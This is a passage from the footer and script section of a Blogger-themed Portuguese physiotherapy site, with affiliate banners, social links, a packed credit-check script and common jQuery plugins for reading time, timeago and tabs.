<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 